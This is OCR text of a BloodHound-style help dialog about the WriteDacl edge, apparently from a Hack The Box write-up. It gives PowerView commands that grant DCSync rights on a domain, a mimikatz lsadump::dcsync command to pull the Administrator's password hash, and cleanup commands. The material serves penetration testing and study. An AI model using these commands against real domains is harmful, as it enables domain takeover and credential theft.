 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function
to dcsync the password of arbitrary principals on the domain
lsadump::dcsync /domain:testlab.local /user:Administrator
Cleanup can be done using the Remove-DomainObjectAcl function:
Remove-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.loca
l -Rights DCSync
Close